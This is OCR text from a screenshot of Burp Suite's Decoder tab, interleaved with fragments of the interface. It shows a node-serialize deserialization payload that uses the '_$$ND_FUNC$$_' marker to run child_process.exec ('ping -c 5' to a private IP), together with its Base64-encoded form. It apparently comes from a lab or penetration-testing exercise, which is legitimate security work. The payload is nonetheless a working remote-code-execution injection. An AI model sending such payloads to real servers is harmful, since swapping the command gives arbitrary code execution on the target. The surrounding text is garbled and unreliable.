 1 2 3 4 2 8:58
Chat Supp
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
N
{"thp":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 5 192.168.236.131', function(error, stdout, stderr) { console.log(stdout) });}()"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
n
ChatSS
eyJ0aHAiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3BpbmcgLWMgNSAgMTkyLjE2OC4yMzYuMTMxJywgZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IGNvbnNvbGUubG9nKHN0ZG91dCkgfSk7fSgpIn0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
We
Terms
ChatSS